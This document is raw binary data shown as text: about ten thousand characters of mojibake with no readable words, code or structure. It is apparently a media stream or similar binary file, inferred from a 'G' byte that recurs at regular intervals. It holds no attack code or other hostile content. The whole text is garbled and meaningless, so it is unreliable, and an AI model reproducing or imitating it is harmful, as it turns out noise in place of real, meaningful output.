oB$!5ÛG¹A½A¯°rÝSÏx€ìÄcn;ûUµÖf*¯×þà	Ëo@Bm¶ªYçaM‘Ão%ýÐGý4”Ø¬re‘ßÿÓ¨$³Zƒ{L¿)È#’`ÅHüuG M*lÿ¬™\á^©¿NQC®ÃA¸Å7YN[Z´2Dð)	ÒÌä©Ä•UÕîÅtõ@’Çhchì5=âê'ä$ö 0X„‚o;QeèÐcï|0_ž«Ü0ž	UùøŒxï_ý8QBmtŒ®H#üé¸‘¿°WÄñ¡ÿ¯“¬5P²w×&E/—*ï“¥'*ËÞ^¸CSöV_ed¹srê°Å0½uÖ)®ºå{ï7X|ñqLœ-€0G í[@qSµ*;…v€¸¤›ô	â0ó«ûB‡ TÀ8ß©±ÇW2•g0ÁÊ5€*® »­Ä .Êúðpú	é\ëe#‘8|ËÏ“/î'˜ŸÊà¨1c6×^Áb•V=î”#ŒA&±{PÜ³oß¯“Kíå~í>ôH
þø<­%¼Å£úý\DhÏæó¤6éjÊ?íü)©Ïö+ ‚‹F©5<yõ¯pË€+3pFwAµþ¼øþG ‡LqÆúŸ®„ŠsñíóÀÑŸZÃÂ }@!žÄ‹ø³ÿûà¢1*J@æZô:ðe¸Ç%˜²6ƒPÄô ´‚s™'~ðÇ`ïÀÂhÄCÑ[s9ƒÅpeÒÇ¶ÝBê—3”€¶ÇÄÉ=`—¡•r4ËïÂV4Å¦IA­'hY£Ñ1ú†hó¼Q¹ûU1$¡ª¬I	±@ýa ¹æaÑWöaC½”h„Ì9£ø0øÂDG „…ü!H›}|R+ŠÀ¶X}ýˆƒË˜ð{{CßÆ*†0 ¾”ƒ;ðÖl³˜	4 _'¨Z‘”'º€À.ð D§ŒÁ†÷›Ô.  x$¡dZy€u€g×î÷ä¶ãÖ [ïÙ,¨êÛWô”WVËö"JŠµÔ'¹–¸§åC›Ú¨Â]1ÏèïûQûLÀÆàÓÃ¦›rÖ*Á¦â‡àÎ„¦µ'Ñ”hÞ‹Q’’G Ô|Þ(Že²"X$ƒíc–ÆFã¹YÙè¡xyaƒ–	îj G–…ð¿h°Á­Ì#Àæsàã"ÖßP© E¤Œ°ïðÈËùö¥’Ú°œQPmøèÄýu2ê¦¼ä‹ùHÜÝ‹r÷êîFÂÇ|‘^Z¿TÛâøÖzž±£¦ýD7‘qíŽjÄÖûÅUì¼!Wò8Š “ØÜâø
ž—W¬7³`q)4{Ül m±÷ü«ØEBVûéG Zn«]’®^ùpû,²w‘JÌ¡ru‡¼¹y9VU§#Mu¦·/Z®ºæÃ´Î•E2­õË“¬>yuÂÄ€e€ €^gŒbÞ1;7pR0 Siì±Æ83–÷úàš©n¡ƒ¹Ëºd°ˆ`6!ý ŸN €¤&  <ÀŒ  ¸“¸à‰0aŸhïQÂäÓù ~%Üökˆí9Å­3Cpè¦ÒæC\G IÚí¿PM·N•PÆ™µl‘í"ÏûÆ’8ãn’¹˜Hq“T˜~ýõP{|Âç‡Þ4ôërag ª©(¢{ «ÄpàqtcÏn’=c§9²3àâ˜8Æg"Á‹ 
'´ÝûÜ. ;,ê©qoA?éÃ¶è¦@?_ˆÞ'àQþí¶)bØÅ¥Om¼.²Ý™@Œ (‹ª0²ÄÒ·ÿÜ;úåý¢±Ù?;u7âÇ–´ð“G „`T(´*Ž¿×Öú5Xí¶Ø¿	Y6àC $dC`½nìHÕ¢#‡yÚ;‡ó?Ï5» o7þï8÷VõÓïø]yÐ‚Ó-X“}ŸC!œrSÉ+ýŸód¿0ªß,˜
a7ßlýþºé!·M<±gp¿ã0n€å	û3ï‹
›VuJX«ÀÄ!çfE¬ Rð'“ \"sàˆçdï£AÒý¬Åu¯ëÊŒkojäZ•±§öG Õµ8  ¥Np@ždÆòóYÑá-ß¿¥`uDc7H$T¹€åqÚÄ6€KßuŽÀìIfX€1&„Ö`¶2
ü3ë€=£èv@+)òã;€˜WÙÀú€dù^ÚîðMÈHkÕ ÿÛþF×½«dˆ76É=*o _Düùgó-wÇûÚý
³ß `ó2Cýw×Y:ï“¬=å‘!sbÉ×/&E+tõ¦ºÓ[®µ&n¹z&LG êK×\˜v˜ºë78 Y@Øç‹M…G^zµ5¦8™Ä0Ô@RÐ.à‚Xá­U©  ƒn$ ‡ ÇÁ6à²* lÂHEø}bËœ‡A”JšPŸéP¨Ê3@ÍuÙ’CÛž`üe †Ï‡EªiwBï¬Õº5 +öÔ@Á´¨¸Mòì‡T®pŒ¬8©&_<q3!‚„q~Jx·.pw‚tT­ÿÉ#¨¾ÐŒXÒ!G <3ï,2äÈY	czþpñ§gý½¿èI@¬j)ºt"•¯nÜv°Œ"LNäó^¬U@Wd?›ó¶
¸ W&`ŒæEFDÿá!ÒòE%ÿN4k¾à²¼1bå €à*ìÒa\±ƒ +ÅÈ¢æB® i¶á¹_ó»Š:·ä Áí)€ÀJHP¦tâ®1í°ßHKlc‰à<$àb“™÷ÊšÒ?ÆÂœ¼ÛÀÐ3=ÝôG ]`zÛ¸E€®÷úÞ¯ÌÅ–þ(8£¨Zþµ’ „ Bž0üv#¯ÑPåÔejg@Òœ¬G<€Oã‚¼Â£yóœ¤€P6"³°3†0× þz×ð/})aÊ	éÔÕ‰‡èOFÁ*Ò&ç¨ÿy§býÃÈ¾µ	?ýÿÀ™“„E¡	³e	ä Fsò !\Ã€B
¹øÖ•ë—®úë¬aŠbÊºë›µtá¥0½b=eÅ¦·]jnG ÔñÔõ×]u×]eáu N'{F;Î¸¹ê÷â‚ ˆ °2€7¯ƒB4cºŠ^L	W’‰3Ág[–öŽPºí¬S6GEM¡Ä×ÀW<&0‹/GK:]AH—ÍòàÖ¹´Ða{Léç“`…¯dÍ="Ð(X « ø¹?‡8ÍÛÔ¶¡l|™‰ô±©˜ü'Bªë—ï„œ”ï>ß4#˜õšŒb¸QÀhÑˆ)°žÑµOŠG Uv×[mï	¨	y‚úÈ²’V$Â`\9â7 ·?*Ìâã¸áZVíN2ê7cé›xÅ±lË!‡ &  ) M&ÃˆNçvÏü5@¬Z„€a¿¸ºÞÃX(K|òÐÜJO¢>Š²û-}[·ð!|Èt¨ûÖÓÞ·½¿/ŠÂ.1'às¯ŠÑ
ý¦(ÂÄ€»OA…+©³“žðwá$¶œá(8+	vê3ÆŠ î°\Ÿ…3A€åØ.G ºâÚ ˜wƒ 7‡Ú‹ö°\¯óhÆƒ†Ÿñôõ×]u×.~^ºæí\Ùqë›´"ÿ•ò¿å|¯X¦´ÖæíZ‘eåçssÒòuŸ®N³õ•BãÔ_üÿàKÌ< (XiqŽôGßàrlËs^)›óØÌ=!L ¤a° Sx¹,2ªY_@ÊáCÇŽ­‡(Ï%¢PÅ=yØ@ÙV©=><\ ÉV1ÁæõàÂfG ‡ýJ…œ ’!B'’q&”œ/¿1ë“ûXâùYëÒëC\Àó¿_à3	´ªý³øÌMbûrÛ…I c7,cþÅ‹½V.+X-…4-Ìù
` Æ`ÈÈ:Ý€™†ûqÅ
¤°5@á¨E?@©	±82XHì 	=›
ÖmWÏ=rÂ–P HñjŽ¶ŽIpCuÀˆ^‘C£§*bTÀUÆ¨„‚÷–gLÂ„}|Œ¦lƒG ÓVÀÛš¦Áª2F¥ŒïQjÂï<g ÉÂ&X2Âé¿L”èa@ËP«BA>ðë‹Ê‡©P8Á˜râ V€ò}@Š; 6G"BÉï¶Áa9Æ$ ŒÌ2Àæ‘}0Ÿ0GÞR¼ˆ…Âðòµ°ÂÛ¬ƒ½«ôU‰ AM!Å•ãZEDù–l?- Ëq×­ÌÛp+„þCœ,eH®|…‰ âc~"!+vxœ%£Ý›Ämbp©G lxú=øQ¶W×ƒøçI ê¬”ÜWjPÇA31°þ€þØÀ=…;Cö 4Œ•Ô\÷„Ê1~KWÙ2
¦Ññ—ì&˜H\£ßÀ"+<ý±)ÕN†úrœ½u×]u×YT—•åÏ©KÊ¨EQZzÅ0YI†Ý«;Ýråaräë;%y»Jõ×}rðº€¬7£ùî%Þ÷?áŠá€2¯Ð¯Œ²„§ïÒdÝßÝÂÄø `ì:]=G ºxæ†$· }:Ÿ:þ>²™ÙÓ°Ð0±q©2{í°‡Á¾4ã ý)Š7ÎkÑxqŽ«[Åjp­…—a_y¬I+qGL+™+p³9`¼çíÑ\/€/´Ë˜9(¿ŒmëØÜÈÒg¦}?ö?¨ÙsÀ+ü·ÑLû*àG˜UfþÓVÓ›×Œ)¶óëö˜]@«B–Õª3w§­0ž½1Z4{[#·ñÆœSû	’G Ã^˜cÂ+ÅTÇÂ³0K±¹­ 6†é,
§íjn_sÞ5W …7²HYÀ²h‘°©su¸Sæ!Þ´P±âöMÉVT”VBAçË×˜èƒ´3àv€küï>)wŽ¯àûÀëyì`á§~ 	Ã\¬D{Ä¾Î¬dcø=A†ªÊÝ+doÕ×\½eë"•×\¼Oir0L½uÄí½=u±‘ÄªW[—“›~•eZíAFä÷ËÖI¾3¯ß8G hÙë8÷þTQÿ^£"¦jdçÁÎâßÜ"!.9€°x$X_º=Ö´K„° Ã‘Ð¾öÿW¾µäa< ‘9ëûÖÛý·lÊ!Wüã¿þßtK…R…Ô 9ò[c±ÃòøœÓÇœe Ô“<>~ðd@ \6Væ€.ãè.‚Ð˜?“|83ÕòR‚¤"‹šwJqÒiÚ9%¦ƒ0C]ž=ÿ„ ¨­cñ®ÎG  ú >ÁVhêŸ‰yŸž³õ—ËŸ—¼hD¼4
as¨.(ÍCV~^nò«•fÅ]V:d°A°á;m\¼˜ý“tÃÃ³''.D„åzäåÌ‰óp…É 0‚_1.ÿ3/Æ7M†wà‰å[@$Iüp“ïÐâw`» ’q}HPêNC°=€°&9HPé„ŸlBš8PÄ¥?¿F<B¿Û Ë h'ÿ3óùðÉ G Q&ÉÂw{@GYxÂæ?þï-2T±…þ›jzx
4·¼v Ðœ ¯ ã>W!`çm0°xJ€Ó2…~”a<ûõxKçÿÿàö	³	^q¢UBÔ‚¦(ó¶âê-… $õÆG /ûë¯U²ÂsÅÇÕ€W ÙÊ@<ëyjÞßÛ.ÛK	¨–@Î{ºu!˜ÅÓ·cËêP
Ì­?4©§m¦©ÚOÐ±  í ÀçYG ¡HˆÔ¿¹ùø4ûÂ$p¯è ZÂ °iþgÛ ˜ÿGúÀ	]ìB<óï/ÁÓÝ&<aŠÑ¿ó‰W+	B·¼ï¨Yü ` ;ƒËGcVã¨oF3)\c.4`¸( çÿAÁÐøM‘Ã€€8Žÿ•
je:ä§@Fð«ì,ö4#Ý¯,NÿÀ‡7wqá¤QÕMñ^+s>ÔåÅ×YpœO2*ô¨Sƒ¤Ëúb3â@
ì_úI{G å ¬5A³êt\µXú§âpdÔ#›ýËýaáÒN~\mV\.âuéV±Ü‹œ„¹5a#œ/+ËËÞµ8-€€$LÉ5]ÉQÎßøÕü>àu6€,?‡@È$¡ÏñÄÂ_Œ †õãT(H•Û?ðÉ  ˆ ÏÈnÊöÝlj Ì‰ fD€3  ²$Æ¢áð:™ Á$ŸP
HAD°—à;r2€A„G ÕQ$¤ <ýe“ ÖJà  æXäÄK`ç¼ï> Ürh 	Ë’~Á)0 #d! vCÀ ‰“¯¯ÂÿŒ`ºÔ;r$®¿á„¯ƒÓL
Øó0úÀ  ;.èíc²F ¾°p 4ªùÌÈ+€Íêˆ >W–dç˜Õ²8ò _õÇƒßG‰J=±x¿…¾Ž7¡^im#ùÿÃlyhÞ{baãOqÐÐçƒ•b8G ìpõ?žyã â'¸x0"{ƒƒ—ù~À ro¤´aöV©‚2ð²èy†7<	Ñ¶-‡€°ã^Õs¿ÏLÇ^Kž	ýŒ~ø.  AoL!îwíÈGLñ‡D¡¹îò`ž8d’@ƒÔÝ¹¸=ø?àçág Í*G	æŸ¿;ùÁ1Ç­0=e˜P•›ÃY¢n#¢³^œ(à@Ä$CmóÒ—²òÐ¶ €j1"ÏV1¦K]xG 6ÏHÈâƒMÀ}_0úÀ3ÛQ{VÇxŠºe{¨m€×Án¬àg€ä¾9Ã•Ã$€»†<¦­Ôh*#oWzIª…—ø·¼i®Æ½¤É_œ ZFBCÄ%Ø" ä.)¼ƒïá± Ža6Ý4Ë\KÂÎ€Á‚×°ÉQ…ë€¤ÿðÔÄêóèOfø€ x”ûäAx©”4ƒ}Á* ‚xD*‚4âÄ×)6vJG ÓC›  Áñ²?8y8,ñuááz¸D«¤¼ŠE«Þ0d XìÝæ¿’  Ä4‹v–¼=6vYÎ€ Œ²` #.àOlhO¿^™Ì°}‰€ Œ²` #,X 2x 2c€rŒ?x'´S”Óþ< $À Œ’¶¡W @f}þêÀÆ™°ewÕ`¸€ª™«ü/€€ @@AÎvíÐqXÏë§üË +hGEa-cG   €Î`ƒ¸‚,£>¬" @  K,<  ,°wkE³Àä1¦e€L±WÛoÂÎ 	&šF³MgÿÁÄ¹6SÎx¿Å—oéÃ,¸À0I§‡«œÁ&ú‚˜ ×…§Ôˆ ë‘A‚Ù‡;~QJÊçøØwu @<@À  1/=p² Ýøˆ0å‚sòtŠ`qûil#”Y$-ˆ ‚:â}Ûð°¿Â $  ‚°G „¦0w½öš®0¡u„ÌÀ3ìx=. ŒÎ§D—I$’ÿ::Ë-l¿ðº€iAL;»Å®ãO¤cL-„cFßÀ¯ûdRÁ§@èÀˆÐ#8¶xlÎ	JÁ)Œ˜Ì vÈ³L§5j¦Áu ¦êoÉûßý£liÄq8ßÌ6µ(Ä÷Ú€&;•Sà)›ß$}¸XgS€A¥­0TF¥À¤éîSkYÏãÂê +U~AðG x+õË»m3öA&p¯9ÏH¡µNvïÖM‰9½Ü¨xæÉðkáU@ T‰à ³€àé>•‰Š€´ÕÊÿoh@Åág†¸.àÐª“c½ðxÞL=ß\ºŠŒº%Ñ¨ XE`¢=zÛLÃ9·KJ#íXÚ˜.ÂnØÄúÜTH æÂö½Ðˆ]° ï Fœ‘Æp¾çÄ €yy”ÑÝddXN°>'É™G =þÏâžN}¬š’Yau 0Š»§îšIi%ï'¸ »4¤ù‹J£Y¥käƒÍ©Æß zYm¹gæ ]@ÀœRú	IH¶e'û·¶Ø ÄÍÚiÿ<±–-ŽAêÇØz0&u… Á—Œ4CŠžš+Œ·}àoÜÑ ÷lGî/@I«,¿© ˜ƒêBß>ƒ¦…£@£XÁr²g}ì<
Þ¤çÔÀ*ùÚjIÇ0º€` x G èþýŽ |Én¼Æ@Þ`áEF8'=ü	hp”sŽøåé)ƒ§ .¶ÝCˆÒ#ñ „Ë@|°VLöª*¿Ä %ia E$#¸Ûìån]K±¹ˆ¿í‚¤¾x6Œ×à,ï º•ÞÛzu4šm5ã[|I|.  €a„ân®pœ¦ˆd!`ˆ/aƒšÐlÀª¬ÎH¢žõuõ‚iÚvœ÷ÇòÚ %—n½?Ï2žggáG g@ @€e(ÉùEKÎÀkbcàyþeû4™ñCÿd¥S Í	™ø W9h€ä×ø@	À‚\5h€ð¬¹|µ!P:¢?}Ò/¢§/þËÿXD™K—:GÓ±‰Î§«ReÕŽÔ»ÏÉHœ2Ÿ—†p L“nIiÿðp	$¡^c”½ü.H 8 ÀÐr¸ÑDNZ	‹¯è —B•×"|¿=ÀÅ”]òêG Å$¯Ä[€ÁÀRCø@aü¦ ¤ ³ hN7?oÃ$€”9–ì+«ªS›Ä€"@ ‰
èZR•Øä:pàÄ@LàÝ@–×PrÇ4¼Y–@!‚š›‰šT…# <ÛÂwªÂ/’ ÷²p [p
R,œ¨ ’å®Ÿ…þ LqÀ  
`Å4AÌ7ÿYÆb’»Kä€  £">ÂÁT9A G  t5X §Á ÒïKÐv7ü'¡ÝÉ<ÄÆ›8Ä¾ñÿ^zÆ>K·_á<$ÂÉz[Þèì(Ú.[¥r‡SŽÇýA÷yág rÈUÐB‘/º8ÉÛÉ<À±83·³–2Æ<à(1ã‡o8H1r\KÙ@è!'…Z3(ƒþ½¯
v p¦þK¬=öãr ~ç†Âeˆv @i€vy qo;Ü¿ìYx[ a\³.½îG 2ËÁû¡º3@Ÿ÷Ã$ø 500ýY‹¼+.ƒ8)‘Í3?ÿÍØyA]PMZ=žàWå;°#þs^¤#Žˆ‚±0A¸;¿<ó–Ü s4$î©“êßêÎPÎà¨!š…g(?Ä©ƒ~²’’ ×àa·‹d¨pqÃÇT0 T  Ü`ŽªFÌ8ïXÞÛ¨ …ˆ87(*äXàJù‚²E€bñŠ¿}Û)7Œ—=×ÿê—€ €G ©ÙñêîbE°>@Š‡Kñ‡éÞ¹Ìz‚¤²Õeá³Ü°zMDôe±³Á¬ÛnNì&¨d†s”;å}”Q<HtÂÇ+l§ÚDA$Ø[*º‚Æ—¨"Õ]£€µcc	ÁanÀR†H	(À‘€- >PÈ”¤?®XÀôÓ.î±XS Ú+U0ámÍ‚ûð±Ä©<-P&#õ‚pLp,ƒè&IÀXXj†4þ,ò!ÿâG p‰Xœ÷ ;‚]Ï„agy[ÃÄ` ×½€ éŠBêâóÐª€½´áÜ·?½¼Ðo¶jý,* P
©LwüLÒY§An’ñ‰Ú–Šìƒº[q³z¾ Ã¿²ccTFý"¨   p,ø8ž'¸da9ìô¶CJ‡a– û@½È Cfà,³ðVB¦Ä.âêÏ,€X\œjiP® .ä€e?VM…IÃÑ)G «)µR/6ûÐj­¿ÂØ    @à5|Ä4šE‚¿¸14i‰QO÷ý‰ì æ ‚ëÀk‰ŠËÀA"_“b3Ž	ÅßæŒß… ¯à_À
Ê¬5™77oÂÎ'þ÷ùÞë·ð³–n~kŽzëŸ¹ë®9ë®þìGn_dHYÀØÎcqñï?åŒ ¿ˆ… ,·k»î@À
ã0îÄÀ’M¿(c©ôaØÀYÁ“S€G TaàÓý¼4;‹¯;HÈ
KÄÇð ’€ü²š4pÕÏ4Ø ºY×âÑ»6‚GDÐ\½ñrÈ*RÜ‡áKpÿÌÓP™îøLjZ ÆqTè=q¾íñ‰„
yÛò DDp¥ñ¬H  ˜ö})0Àã–'>g¹vÕ¯ŽyñG¸÷¿Ì/Þ€³ø €A9žáØAžä_;…ƒÈW1ÎýdLàt¡qËÙ.)Vaÿ»v Rƒ'ŠHAG çýn³ñ¡N= ½,¯ºç$Ú!”Ü,Ð `S$Ñ¦À¿Ð£?Àv§^"*M¨¨"1M;ÿŽS
¶x AöÂÅE~¤¤â1`£D”ý¼! Ã»Ã` F„\P^Y–kh”%üt¼
Yç¤Kà‰IÕÍð#éÿ»š›rÇ'Jb¶îî7…‰ñ ÈA9ŒLÉ:&!ŽM@ù	ÔR¼l à)ƒý6 T CÏq~ÌbÛ
åG [¦hØ;€+ið³óá‰Y#ƒ W   %=˜ä˜e˜‚ÄßÔ*Ó‡y“¤`–|Šù„@€@ ·ˆ 	PEÀá"•ÊmO2 fGqŠÄÁ‹b®¨E_³ãZ ®E=-%’‰J~EçëúQTFøÓ<NÑô-èaüô“â;O®Ï1äc#Ì\ÆÂ9&ñ  Z»Kèyå?ø0°fp)ã=$€:S+à ZÛÎ G y®Ñ EM“Ü?’ ê ‡ÃA©æNC9 6HQ´ôLyÐªc”œ®¦H°2· þõþ®à£¤½ùÀ #l€uŒ}‰8.6³çè?¿ñÄÀì\ê~G(*Bò½¤+}VŠÝ·¨	A m›Ž{ÿÙ{y(ùÒÍ"E £ª›Vs=‰Ü` Fr 
Î÷moÈNø&eËGPrvŸ‰*àülÃPµ« Õ  €H$G 'Ï÷ýaÿeD Á€¯ßm†þªÀäJ^¦"45fÝQ› ¸(Së„Â/XÕäæ¯j€BqUÄÇÀÀ<DŽ@  ¨›ªðR^¥ø¯ÿSñÌ5DÒ­q˜ŒWx÷ù$²X’oºUH1>?×)kKßÅÏ¤	f<T—Z!W?s¶ˆˆD8Œ(—  „žª-¤ögC„@pK@Ò5¦b­Ç¯Ë½<ë«r…ÕxwRÃjIáG RX šÓÌ?¨¦Eê²\i¥· @ÿÿæ¼Üpa“‘¨lL€ -@[˜BŠ!w9•}OïÓl˜åõ>„³Eé\õ$`‡ëÑa™Ñø¥´¦*ØÓâ”V-µº…œ‰Ißçzðg|Œ]Aì•±éÄHØhn•eSò¨¤G–9xžò)u)pœ,à €ÜFðhÒIì™+·Iÿãè tÉ'’ TŒ G &Ü µÍ \>€¿  ŸŒ¿…ð p×ÁC>ª…© l´wví€DIEJ^Ýøî E)ð˜J±U‚¾ùÀ @ ÇõŽPr‹³ü0 AÇÂ‹ˆ…¤„q7  AÂåƒ€8\(`^Ø«?ü2  €Š@`æÎBÒjn ezÀo½¹à‚»Ux´`®+ÑØ ÚÆ8²@rëÁÕ9~& Ù€ÐÈ ÙG  !` ÞT ù
€äd l…@² È
¦Ÿá•å®ÿq€«Nu¸ïGÇŠ½²ÖÙùkùbÑŠ>žPÄ@™„°ÛPêø©283–Û·¶Ûž½	à
l ¤Ð˜ìÿÃM8õFPï¤Àœ¿Ê‹·	–XÆEh..9BÃ,²/YÄ,åñØ¦…p”•“äßIú‚”7G\}ßæ`ðûùk¬üUŽýâ	CdjÀ‘œ/2M.G ƒ†%:é+Ò À31ÏÏnÈ$AEØÉ¬€ €GóÎÆám5€‰«_…œ ƒ¬±ZØ[áJˆ‹~ðO
[)ÄWîën :RÙÅ²Š( Ü2p¶aDÆ‰ A«ÿb‰’|3T±}·?  q\¢ô‰9`	ÿÀÇô	#‡Y>Áó‚i1˜züR¤#¿†}~Ål”Ü„^…ÿ“È?IãGrÀûN~w±H¸%G @ÀÀÏy¸µx=ðÔ¤¸0¡FÃ©‚¸qÍ¶ýöT1¼ÝÝû-mÖµ‰XläYü£wd kP<€PAŽhÒ"ö¦·:3dü1[ïþøTË¸ßzÃÐÂ¨};uÆ Põ‹Ýù#íúö=~ÙÁómÀ$²ès-À°aù¦›‘	°Ï 8ƒÝ7Ü08<q_º„œ ª1X ¯ý«ê.¥%Wa)÷’øíÈG 7Ÿ±âÄ
^šb
”ð¾$³~a#„}û³äè}¢sòtÈ 0&[ æµ´&¡u›mæíÿ¹	’ 9V‡\ã	C5/UñH–ú½1™;–‰ŠïÅlƒÂøÿã*ÈºÚ¼& óQ?’ƒXa.÷†NL+@6Ñ£\<"IoÿÿBê ˜yªà!Œânh)‹€Æ EUÜ¯‹€à€Ú°lz=·Ÿ¦1‡ôýæ \qí:j=G s‘`0@!uü<ùÇEmìŸ‰Y#o¬[7ü,à(@ŒËJdúY0 £P=ZQ|†£0#€bÍªõÀE7YˆñCk°8à ¬ƒ‡ƒpýÁ“î –Y¯Î4
kbïØd—ó  €ÀúS=-;!ì|€€ ˆB¾é£F:Ý,!'šFù† rÑI¥‘yü$ ª ÷ÏƒÛ‡f=º/ð4?A¥°az½Ñþƒ#ÿ}Â:¢ÊˆGG ±ödL8QEöe¡Z˜T¤¨½ÀmVÿº“0vÀÏ{^}¿ ÿë“[„âN½ý@­ß60€Æ jësŽÞ;çwÿ÷Ÿ}6ôØSæølì;]1‹ÔµT–%óàÎ 
@A-I^Àƒ¡ŸÿŸïÀK[ƒàº±ÔV,ZSñ^·³…PFµ€^¬ÊÃ.õL¦ ö¬_ÛcŠ€Yz”ðªÇ!ñå«÷´íQ‘˜JÃmÀÏ}_¨œG {\àö´¤:­t·À(Ü¸2@À‡‰6êþ2lÆ"Gþi}ö“õj´Aêx.![6êç²‰SÜˆðýÿ°]pjo·€B6wâ3,@{=ª¹’|	dvF´ûÎd%Aÿÿc›`71ÀAÎêÿø’V4NÓLu\mªåá¥k>nknµ^NUSbº`#º/!õxH`ˆ¦ ~¯¬…ÙÁÆ‰°e[‘ Ìœ‚óø8 1 ê,ÔYG R·z•â¿ûÛ^jBÃv*×u/öyÚó¢eÝ >u9B×GƒÅœ  Q„f€¾á_¹¦Cœ„@.–†-b)4¦}GÐ/p¶Äû-út'±°åÌ¤`ýnCÀè{qŸij6Á…ÔƒÐP‚ëñÈ„¿±ú[ ªr‹íxRR8W ð÷-þ$EGp¶6€;lÀžJï.ïp@ Î½—ÿ©þû6˜Wv?ŠéDG Ê)¬QÐê†›‡³ö„vçÂë ßù‘Z€kÐëÕ¾ `ñY;Û*d	ÉÁÖ@Òšç>\Xm¶¡Xßqlê	;<”d @X«ööi«}."6>f@Â]¬ÄÂÛw !¢ð¤Éuh‡ÃþòÿÌ0­}?'Qûí ãZ¦
*µ$–*w(ªBž0p±íüýRL›à¹„”}þKî=ƒýëu[3ÔÇ.Ü^RÓÈa7¡üG ›mM[ß-jJÍ’z„Ÿ{ €Š©d¦–P cCVÎ ÿ—-ÎšvÀºm´@²0+Î4C
N-]s=+sjª@DJB rýzÓýÔ¸‚‘ävÊõ/jgØa\bîÊc{-3à]xP¬(ÉÇSmj»ÿØ&+H"=ÅpÌ8ü=‰ƒ¸‘Km­§îÉQ²ÊaÒ¡#m€ €8Pòþ+›°Yµ“àO©pÙ8Ð_dÀ‘cº³aÙG õ?ûâƒDYž˜*.€H6C'ÊEeÃU³“¸
7Z¤PÝñàél€Èý~þã:„C0Ìÿ
Ê—qé¬+áTýÎÚçgÄC£GÓ­cæ_þ€½Zãe›ÖõuÁÀ<
j=!â*<Nå‚(Ç/ ¹-~XAS³(‚9’–áîAYS%Ç€`Å°z‰Ïù„(Œ©å¹;8£1ýŸ…Ô@«Ä­o%…=(ôE€(IÌû3 G 	Á,’§ÄÐ'òd S$ Õ u ÊYì(Ðn¯´B¸Bª±Ñ-xY³ô€sóI?»©Ý'Àß¡u _Ê[   MþßG
'§¶]u£[,’ßÉWM‹‹œS“ŸN³˜À•ýr ‚Ü3*P»ô	ÃÍÁhÈŽ#¸yÃ)B7ÕîL¢†PãèZBM¢YlØÈv“<³×Œ
 Ýx-€DÁj:L* ÅÆqVÞ:n«G –RÑ—<ã­g@ ¿î²›Øé—”Å_¦ˆò´L ¹f E¿–ÚòÀ ²BÂk¶{ç™ŸBÞß€X—{Tù9¾Oä*ÑüŒ¼>œ((Y~”ðþ¥Può¨……ˆ†^[Œt#:—•MÊ§ë¼»áe #Õ±JRÒÕ!¿ÿ°H—;À¢`Ð´V÷ðÊ€ €€TÔn‚Õˆ6Hò×# 5z æÞK«D‘¥+ª×@3‹G g¯€"·Ç@‹P¸+ Œ‚-
‚-PÞOàåÿô|>N,d´* t:ÁÀEéÁðàcïðº˜zu^ÿYk+äq‘Û–ºˆè-ÓÂ* ùA©:ßü»Û¶Ûau pKxÚi¶Úkÿ}¼y •j{ïüŽ=é}adRÿûP3r5-Î :4ˆ$q‚´ÐCÖ†5é^àg²Ø¤0±˜ µ¾·CÜ†‰ G  Ö!‡8rxaÍÅÁö@08&o;L­^îÀÂ†ù„½Cê;ÿ€0×žƒ.¬TŠˆtâªßÌ üÊþTVT¨Aýz'qÕðut??ôÂø6A¬n‚X^‰‰e(•êÚòÁÓkŸ…úk1È©gŒ%G,Œ¬+H´ Ú‡ÛINïpîN¶ƒ€Køóð><œ …JÈ¯‰ÿáïÛ¡°8?ã7rÍ¯”G ‚CÙ‰ÍÒ£Ë,5w®6),†hHºt¨ˆ®¡w IÈ0^’²É&ÆJˆ6˜Mñ€yÐÌå§@Ú€¢˜BÂ–H™‹½^¥¿=cIº
—,Oc­jp[„+`(ÕÅÇñ´Ð%‚p&ø#øð7!ùxrÈ‚Ú!×4~BŽ äæ(ú; ˜%òàvX…0Ðd¶
5À ‚Ì °erÉ#g»mÔ$à8©HµåÙG “8-£w~’€i±Zo…¥ì¬µà¤³Çàƒ<´ÓþÖÔ*á3Õ^¿õOÿ¡U˜ªM¶ŸÿêÀáÙÁ3v¿oŽ_÷ûõÃ. 8À¨	I‘,ØK*r„Å#€IÐ DDkß&9¯Þ{ƒ9„xÐ©&ºy 
a¦`YghBÝÅœ,DG:yØ+ºÀœ€hJO qûÇƒ *°/ €;X~c_CQì8drP ¼ôìûÁnçG ÚðÆ7H:žñh+ëÀE!ÍB¡µÉáËŸý^TBáQäÌð++ÅP$æ»A§ ÎPí¾€6X§zñ£b”$û8¿L˜aëL84CÆ OPÌEw&0YDã|_‚RÃ­¸¾>ûnò·0BÚ¬36ñO‘ŠA>ŽB/À7¾…×Qm6 †Èÿ¾€+›¡xùèò' Ùjà:é€
Ðö«€"¯ør0:Êºú8’	ƒG W31Éèµ¾ÉŠˆ ÐYóä£;éBjAžIë}2ƒ†{	¹n™dÌ± ¢ XÛY>ÞÒôÍtÍ.¶¢óéój½¨]}R 2ÑÂëËâä=óe "
ël)¸JHŒ íö²û0©HÜsf`!cýP™‚þma¸û™”P`¢Júö6÷~ÆA®yøKl ™ŒÖæµø©]8½×ô|H%j©µ»[qø]tƒ!G à ÕSÛ÷þŽÕC‡@5AÍ¼Fmè/XmAÁA_½k¹8¼RÌ˜Ú) œ Ý7”=¾IÐl?>€Ø÷7Ñ ¡¡æ‡×c™uæYCf\ž VôA>¶ÜÏPºÑ‡_:ðëë°ÑÅ(/€)ð @¸²u :é€]4Èì%ÒS+8¬d Pv±@EG@ÎEH ­þùõðë“M0ôóC\„0²ã‚ÇçG -4  p£ßVó¯Ž¹ú,/ýmÊ¨¢ÿ?<²€Ô±`÷´(·Škæ4Lž–  	˜32'«ÿº(‚St  «(IÌƒÝmÔ?.ikl¿qû÷5Æ:Ö Ž»¡ãön2Hia-a%Q¿M3¾…×„ˆÂà¿t'œÿÿi(y~½7è°Ê{û—MìÐT¯Rw¡ÁSÀ@ÞLàæ}¦°¼Ómžš¥”J$a¢ÿ
